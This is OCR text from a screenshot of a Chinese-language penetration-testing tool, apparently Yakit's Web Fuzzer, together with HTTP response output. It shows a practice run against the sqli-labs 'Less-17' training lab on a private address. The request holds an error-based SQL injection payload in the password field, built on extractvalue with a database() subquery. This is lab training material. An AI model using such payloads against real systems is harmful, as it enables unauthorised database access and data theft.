 [default]-本地模式
CPU 11%
127.0.0.1 40541
渗透测试 安全工具 插件 反连 数据库
导入资源 Codec Payload Yak Runner
MITM
Web WS
Fuzzer
Codec
数据对比
解码
编码
Codec
DNSLog
首页 History Web Fuzzer MITM 交互式劫持
WF-... WF-... WF-... WF-... WF-... WF-... WF-... WF-... WF-... WF-[... WF-[... WF-[... WF-[... WF-[... WF-[... WF-[... WF-[... WF-[... WF-[... WF-[... WF-[... WF-[... WF-[... WF-[... WF-[... WF-[... WF-[27]
Fuzzer 配置
Fuzzer 序列
强制 HTTPS
国密TLS
真实Host 请输入...
设置代理 请输入...
禁用系统代理
请求包配置 重置
Fuzztag 辅助 + 插入 yak.fuzz 语法
渲染 Fuzz 关闭 标准 兼容
强制同步渲染
不修复长度
超时时长 30
并发配置 重置
重试配置 重置
重定向配置 重置
DNS配置 重置
匹配器 0 重置 添加/调试
数据提取器 0 重置 添加/调试
设置变量 重置 预览 添加
已经到底啦~
发送请求 强制 HTTPS 历史
生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
1 POST /sqli/Less-17/ HTTP/1.1
2 Host ? : 192.168.2.25
3 Cache-Control: max-age=0
4 Origin: http://192.168.2.25
5 Content-Type: application/x-www-form-urlencoded
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.
0.0 Safari/537.36
8 Referer: http://192.168.2.25/sqli/Less-17/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
12 Content-Length auto : 38
13
14 uname=admin&passwd=admin'and (extractvalue(1,concat(0x7e,(select database()),0x7e)))-- -&submit=Submit
Responses 1597bytes / 12ms 美化 渲染 请输入定位响应 详情
远端地址:192.168.2.25:80; 响应时
间:12ms; 总耗时:13ms; URL:htt
1 HTTP/1.1 200 OK
2 Date: Sat, 06 Jan 2024 02:56:26 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_
4 X-Powered-By: PHP/5.5.9
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 1597
7
8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/
xhtml1/DTD/xhtml1-transitional.dtd">
9 <html xmlns="http://www.w3.org/1999/xhtml">
10 <head>
11 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
12 <title>Less-17 Update Query- Error based - String</title>
13 </head>
14
15 <body bgcolor="#000000">
16
17 <div style=" margin-top:20px;color:#FFF; font-size:24px; text-align:center"><font
color="#FFFF00"> [PASSWORD RESET] </br></font>&nbsp;&nbsp;<font color="#FF0000"> Dhakkan </
font><br></div>
18
19 <div  align="center" style="margin:20px 0px 0px 520px;border:20px; background-color:#0CF;
text-align:center; width:400px; height:150px;">
20
21 <div style="padding-top:10px; font-size:15px;">
22
23
24 <!--Form to post the contents -->
25 <form action="" name="form1" method="post">
26
27 <div style="margin-top:15px; height:30px;">User Name &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;: &
nbsp;&nbsp;&nbsp;&nbsp;
28 <input type="text"  name="uname" value=""/>  </div>
29
30 <div> New Password : &nbsp; &nbsp;
31 <input type="text" name="passwd" value=""/></div></br>
32 <div style=" margin-top:9px;margin-left:90px;"><input type="submit" name="submit"
value="Submit" /></div>
33 </form>
34 </div>
35 </div>
36 <div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
37 <font size="6" color="#FFFF00">
38
39